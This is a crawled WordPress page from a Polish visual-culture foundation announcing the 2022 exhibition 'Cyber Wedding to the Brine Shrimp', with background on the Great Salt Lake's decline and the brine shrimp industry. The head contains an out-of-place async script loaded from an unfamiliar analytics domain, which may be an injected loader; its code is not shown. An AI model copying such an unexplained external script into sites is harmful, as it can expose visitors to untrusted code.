

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/
body_size: 15238
content:
<!DOCTYPE html>
<!--  Last Published: Fri Jun 26 2020 13:12:29 GMT+0000 (Coordinated Universal Time)  -->
<html lang="pl-PL" data-wf-page="5ef0efef376af846e5c20118" data-wf-site="5eefd092d97fc382528ad6c1">

<head>
  <meta charset="UTF-8">
  <title>Cyber Wedding to the Brine Shrimp: the Ongoingness of Love in the Time of Mourning - Chmura</title>
  <meta content="width=device-width, initial-scale=1" name="viewport">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cyber Wedding to the Brine Shrimp: the Ongoingness of Love in the Time of Mourning - Chmura" />
	<meta property="og:description" content="Justyna Górowska in collaboration with Ewelina Jarosz Curatorial support: Aleksandra Grzonkowska and Ewelina Jarosz Gallery KREIS, Nuremberg  May 6th &#8211; June 18th 2022 Opening: 6th of May, 18:00 Performance in the frame of Die Blaue Nacht: 7th of May, 19:30 &#8211; 23:00 Artist talk: 8th of May, 14:00 In 2021 the Great Salt Lake in [&hellip;]" />
	<meta property="og:url" content="https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/" />
	<meta property="og:site_name" content="Chmura" />
	<meta property="article:published_time" content="2022-05-03T10:32:39+00:00" />
	<meta property="article:modified_time" content="2022-05-16T09:50:48+00:00" />
	<meta property="og:image" content="https://fundacjachmura.pl/wp-content/uploads/2022/04/Screen-Shot-2021-10-15-at-8.37.55-PM.png" />
	<meta property="og:image:width" content="1087" />
	<meta property="og:image:height" content="612" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Chmura" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Chmura" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="7 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/#article","isPartOf":{"@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/"},"author":{"name":"Chmura","@id":"https://fundacjachmura.pl/#/schema/person/c8f54851fa837095a6d9f8f1e3e56ba9"},"headline":"Cyber Wedding to the Brine Shrimp: the Ongoingness of Love in the Time of Mourning","datePublished":"2022-05-03T10:32:39+00:00","dateModified":"2022-05-16T09:50:48+00:00","mainEntityOfPage":{"@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/"},"wordCount":1509,"image":{"@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/#primaryimage"},"thumbnailUrl":"https://fundacjachmura.pl/wp-content/uploads/2022/04/Screen-Shot-2021-10-15-at-8.37.55-PM.png","articleSection":["projekty"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/","url":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/","name":"Cyber Wedding to the Brine Shrimp: the Ongoingness of Love in the Time of Mourning - Chmura","isPartOf":{"@id":"https://fundacjachmura.pl/#website"},"primaryImageOfPage":{"@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/#primaryimage"},"image":{"@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/#primaryimage"},"thumbnailUrl":"https://fundacjachmura.pl/wp-content/uploads/2022/04/Screen-Shot-2021-10-15-at-8.37.55-PM.png","datePublished":"2022-05-03T10:32:39+00:00","dateModified":"2022-05-16T09:50:48+00:00","author":{"@id":"https://fundacjachmura.pl/#/schema/person/c8f54851fa837095a6d9f8f1e3e56ba9"},"breadcrumb":{"@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/#primaryimage","url":"https://fundacjachmura.pl/wp-content/uploads/2022/04/Screen-Shot-2021-10-15-at-8.37.55-PM.png","contentUrl":"https://fundacjachmura.pl/wp-content/uploads/2022/04/Screen-Shot-2021-10-15-at-8.37.55-PM.png","width":1087,"height":612},{"@type":"BreadcrumbList","@id":"https://fundacjachmura.pl/cyber-wedding-to-the-brine-shrimp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fundacjachmura.pl/"},{"@type":"ListItem","position":2,"name":"Cyber Wedding to the Brine Shrimp: the Ongoingness of Love in the Time of Mourning"}]},{"@type":"WebSite","@id":"https://fundacjachmura.pl/#website","url":"https://fundacjachmura.pl/","name":"Chmura","description":"Fundacja Kultury Wizualnej","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacjachmura.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://fundacjachmura.pl/#/schema/person/c8f54851fa837095a6d9f8f1e3e56ba9","name":"Chmura","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://fundacjachmura.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c194e01fb40aba395f282706fd776e7da5b746a1263ba25ea4c69aac16507d6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c194e01fb40aba395f282706fd776e7da5b746a1263ba25ea4c69aac16507d6f?s=96&d=mm&r=g","caption":"Chmura"},"url":"https://fundacjachmura.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacjachmura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacjachmura.pl%2Fcyber-wedding-to-the-brine-shrimp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacjachmura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacjachmura.pl%2Fcyber-wedding-to-the-brine-shrimp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacjachmura.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fundacjachmura.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://fundacjachmura.pl/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='https://fundacjachmura.pl/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://fundacjachmura.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wf-wp-menu-css' href='https://fundacjachmura.pl/wp-content/plugins/webflow-to-wordpress-menu-master/public/css/wf-wp-menu-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://fundacjachmura.pl/wp-content/themes/wp_chmura/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='components-css' href='https://fundacjachmura.pl/wp-content/themes/wp_chmura/css/components.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-js-css' href='https://fundacjachmura.pl/wp-content/themes/wp_chmura/css/fundacja-chmura.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://fundacjachmura.pl/wp-content/themes/wp_chmura/style.css?ver=1.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjachmura.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/fundacjachmura.pl\/wp-admin\/admin-ajax.php","nonce":"045a3aacd8","preview":false,"postId":2626,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/webflow-to-wordpress-menu-master/public/js/wf-wp-menu-public.js?ver=1.0.0" id="wf-wp-menu-js"></script>
<link rel="https://api.w.org/" href="https://fundacjachmura.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacjachmura.pl/wp-json/wp/v2/posts/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacjachmura.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fundacjachmura.pl/?p=2626' />
<script type="text/javascript">
           var ajaxurl = "https://fundacjachmura.pl/wp-admin/admin-ajax.php";
         </script><script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://fundacjachmura.pl/wp-content/uploads/2019/10/cropped-chmura_white-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fundacjachmura.pl/wp-content/uploads/2019/10/cropped-chmura_white-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundacjachmura.pl/wp-content/uploads/2019/10/cropped-chmura_white-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fundacjachmura.pl/wp-content/uploads/2019/10/cropped-chmura_white-270x270.jpg" />

  <link rel="stylesheet" href="https://lukaszwalaszczyk.pl/js/owl.carousel.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
  <script type="text/javascript">WebFont.load({  google: {    families: ["Playfair Display:regular,500,600,700,800,900,italic:latin,latin-ext"]  }});</script>
  <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif] -->
  <script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZCY6BMHK2X"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-ZCY6BMHK2X');
  </script>
</head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2626 single-format-standard wp-theme-wp_chmura cookies-not-set">
  <div data-collapse="medium" data-animation="default" data-duration="400" role="banner" class="navbar w-nav">
    <div class="container-fluid">
      <div class="div-flex-navigation">
        <div class="div-logo-center">
          <a href="https://fundacjachmura.pl/" aria-current="page" class="a-logo-img w-inline-block w--current">
            <img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/logo-full.svg" alt="" class="img-logo">
          </a>
        </div>
        <div class="div-menu-pane">
          <nav role="navigation" class="navmenu w-nav-menu">
            <a href="https://fundacjachmura.pl/cyfrowe-archiwum/" class="navigation-link nav-link navlink w-nav-link ">CYFROWE ARCHIWUM</a><div data-delay="0" data-hover="1" class="w-dropdown"><div class="navigation-link nav-link navlink w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>Historia mówiona</div></div><nav class="w-dropdown-list"><a href="https://fundacjachmura.pl/historia-mowiona/intro/" class="dropdown-link w-dropdown-link">Intro</a><a href="https://fundacjachmura.pl/historia-mowiona/imie-i-nazwisko/" class="dropdown-link w-dropdown-link">Sławomir Góra</a><a href="https://fundacjachmura.pl/historia-mowiona/joanna-kabala/" class="dropdown-link w-dropdown-link">Joanna Kabala</a><a href="https://fundacjachmura.pl/historia-mowiona/grzegorz-klaman/" class="dropdown-link w-dropdown-link">Grzegorz Klaman</a><a href="https://fundacjachmura.pl/historia-mowiona/krzysztof-niedaltowski/" class="dropdown-link w-dropdown-link">Krzysztof Niedałtowski</a><a href="https://fundacjachmura.pl/historia-mowiona/marek-rogulski/" class="dropdown-link w-dropdown-link">Marek Rogulski</a><a href="https://fundacjachmura.pl/historia-mowiona/zbigniew-sajnog/" class="dropdown-link w-dropdown-link">Zbigniew Sajnóg</a><a href="https://fundacjachmura.pl/historia-mowiona/aneta-szylak/" class="dropdown-link w-dropdown-link">Aneta Szyłak</a><a href="https://fundacjachmura.pl/historia-mowiona/gabriela-trynkler/" class="dropdown-link w-dropdown-link">Gabriela Trynkler</a><a href="https://fundacjachmura.pl/historia-mowiona/zofia-watrak/" class="dropdown-link w-dropdown-link">Zofia Watrak</a><a href="https://fundacjachmura.pl/historia-mowiona/agnieszka-wolodzko/" class="dropdown-link w-dropdown-link">Agnieszka Wołodźko</a><a href="https://fundacjachmura.pl/historia-mowiona/krzysztof-wroblewski/" class="dropdown-link w-dropdown-link">Krzysztof Wróblewski</a><a href="https://fundacjachmura.pl/historia-mowiona/piotr-wyrzykowski/" class="dropdown-link w-dropdown-link">Piotr Wyrzykowski</a></nav></div><div data-delay="0" data-hover="1" class="w-dropdown"><div class="navigation-link nav-link navlink w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>Projekty</div></div><nav class="w-dropdown-list"><a href="https://fundacjachmura.pl/projects/" class="dropdown-link w-dropdown-link">Wszystkie projekty</a><a href="https://fundacjachmura.pl/90-2/" class="dropdown-link w-dropdown-link">Kalendarium_online</a></nav></div><div data-delay="0" data-hover="1" class="w-dropdown"><div class="navigation-link nav-link navlink w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>Oficyna</div></div><nav class="w-dropdown-list"><a href="https://fundacjachmura.pl/podcasty/" class="dropdown-link w-dropdown-link">Audio</a><a href="https://fundacjachmura.pl/wideo/" class="dropdown-link w-dropdown-link">Wideo</a><a href="https://fundacjachmura.pl/kategoria/teksty/" class="dropdown-link w-dropdown-link">Teksty</a><a href="https://fundacjachmura.pl/kategoria/wydawnictwo/" class="dropdown-link w-dropdown-link">Wydawnictwo</a></nav></div><div data-delay="0" data-hover="1" class="w-dropdown"><div class="navigation-link nav-link navlink w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div><span class="pink-span">Wspieraj</span></div></div><nav class="w-dropdown-list"><a href="https://fundacjachmura.pl/info/" class="dropdown-link w-dropdown-link">INFO</a><a href="https://fundacjachmura.pl/friends/" class="dropdown-link w-dropdown-link">FRIENDS</a></nav></div><div data-delay="0" data-hover="1" class="w-dropdown"><div class="navigation-link nav-link navlink w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>O nas</div></div><nav class="w-dropdown-list"><a href="https://fundacjachmura.pl/about/idea/" class="dropdown-link w-dropdown-link">Idea</a><a href="https://fundacjachmura.pl/about/zespol/" class="dropdown-link w-dropdown-link">Zespół</a><a href="https://fundacjachmura.pl/about/statut/" class="dropdown-link w-dropdown-link">Statut</a></nav></div><a href="https://fundacjachmura.pl/contact/" class="navigation-link nav-link navlink w-nav-link ">Kontakt</a>            <div class="div-search-form-nav">
              <form id="email-form" role="search" name="email-form" data-name="Email Form" class="form-search" method="get" action="https://fundacjachmura.pl"><img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/search-1.svg" alt="" class="img-search">
                <div class="div-search-visibility"><input type="text" class="search-tfield w-input" maxlength="256" name="s" data-name="search" placeholder="Szukana fraza" id="search" value="" required=""><input type="submit" value="Szukaj" data-wait="" class="search-submit w-button"></div>
              </form>
            </div>

          </nav>
          <div class="menu-button w-nav-button">
            <div class="w-icon-nav-menu"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="container-fluid">
      <h1 class="h1-main-title">Cyber Wedding to the Brine Shrimp: the Ongoingness of Love in the Time of Mourning</h1>
      <div class="rich-main w-richtext">
         <p><b>Justyna Górowska in collaboration with Ewelina Jarosz</b><br />
<b>Curatorial support: Aleksandra Grzonkowska and Ewelina Jarosz</b><br />
<b>Gallery KREIS, </b><b>Nuremberg<span class="Apple-converted-space"> </span></b><br />
<b>May 6th &#8211; June 18th 2022</b></p>
<p><b>Opening: 6th of May, 18:00</b><br />
<b>Performance in the frame of Die Blaue Nacht: 7th of May, 19:30 &#8211; 23:00</b><br />
<b>Artist talk: 8th of May, 14:00</b></p>
<p>In 2021 the Great Salt Lake in Utah dropped to its lowest level in recorded history. This fact circulated broadly in the American media, raising the opportunity to reveal the consequences of the Anthropocene practices that have been systematically affecting the lake’s wildlife. One of the most spectacular changes the lake has undergone in the twentieth century was its division into two parts – pink and blue – caused by the causeway connecting both of its shores. Behind the eye-catching colors of sensational beauty, the less visible processes of the slow violence of extractivism and the degradation of the unique ecosystem bring our attention to the aftermath of environmental crises. Recently it has become particularly difficult to survive even for the brine shrimp, upon which the whole unique ecosystem depends. The division of the lake led to the formation of two arms: one that is oversalted, and the other with the water that is too fresh for the brine shrimp to survive.</p>
<p>You might not know that since the 1950s these tiny, but resilient crustaceans that constitute food for fish and migratory birds like flamingos, grebes, and avocets, have been commodified and sold to American kids as Sea Monkeys, whereas, in the 1970s their eggs were sent into space and tested as a sustainable superfood resource for astronauts. Today, thanks to the efforts of the biologists from the Great Salt Lake Institute at Westminster College, the competitive brine shrimp industry has been made more sustainable. It provides Utah with tens of millions of dollars in income. However, considering the environmental history of this species, there are serious ecological questions at stake. How long can the Great Salt Lake provide home for the brine shrimp? What are the limits of their adaptation capabilities given the fact that their cysts can hibernate in the process scientifically referred to as cryptobiosis?<span class="Apple-converted-space"> </span></p>
